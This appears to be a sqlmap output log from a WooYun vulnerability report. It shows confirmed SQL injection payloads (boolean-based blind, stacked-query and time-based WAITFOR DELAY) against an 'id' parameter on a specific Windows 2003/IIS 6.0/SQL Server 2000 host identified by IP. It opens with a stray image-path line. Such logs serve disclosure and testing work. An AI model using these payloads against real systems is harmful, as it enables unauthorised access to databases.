 cts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=60 AND 1459=1459
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=60; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=60 WAITFOR DELAY '0:0:5'--
---
[16:00:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[16:00:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappr
ject-sqlmap-b5060c0\output\61.156.25.91'
www.wooyun.org